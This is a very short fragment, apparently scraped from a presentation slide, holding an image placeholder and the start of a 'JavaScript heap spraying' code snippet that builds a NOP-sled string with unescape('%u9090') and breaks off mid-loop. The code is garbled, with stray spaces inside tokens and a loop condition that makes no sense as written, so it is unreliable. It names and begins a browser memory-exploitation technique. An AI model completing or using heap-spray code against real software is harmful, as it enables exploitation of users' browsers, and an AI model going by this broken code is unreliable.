 Java. Script heap spraying var nop = unescape(“%u 9090”) while (nop. length < 0